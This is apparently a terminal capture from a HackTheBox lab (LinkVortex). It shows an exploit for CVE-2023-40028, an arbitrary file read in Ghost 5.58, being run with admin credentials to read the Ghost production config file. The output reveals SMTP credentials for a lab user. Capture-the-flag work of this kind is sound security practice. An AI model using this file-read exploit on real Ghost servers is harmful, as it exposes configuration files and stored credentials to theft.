 ┌──(dipeua㉿ProBook)-[~/hackthebox/LinkVortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit):  /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "fibber-talented-worth"
        }
      }
    }
}
Enter the file path to read (or type 'exit' to quit):